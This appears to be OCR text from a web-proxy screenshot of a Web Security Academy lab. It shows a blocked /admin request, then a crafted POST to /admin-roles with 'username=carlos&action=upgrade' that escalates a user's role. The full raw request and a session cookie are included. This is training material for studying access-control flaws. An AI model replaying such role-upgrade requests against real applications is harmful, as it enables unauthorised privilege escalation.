 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
108 https://0a0c00b0043f4c798d... GET /admin 403 135 text
109 https://0a8400e3039a6f8189... POST /admin-roles ✓ 302 86
Request
Pretty Raw Hex Hackvertor \n
2 Host: 0a8400e3039a6f8189fbfe26004500d7.web-security-academy.net
3 Cookie: session=hinOvaTKQWE8zZDLaie685r4PHRQhUNr
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0a8400e3039a6f8189fbfe26004500d7.web-security-academy.net
11 Referer:
https://0a8400e3039a6f8189fbfe26004500d7.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&action=upgrade
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6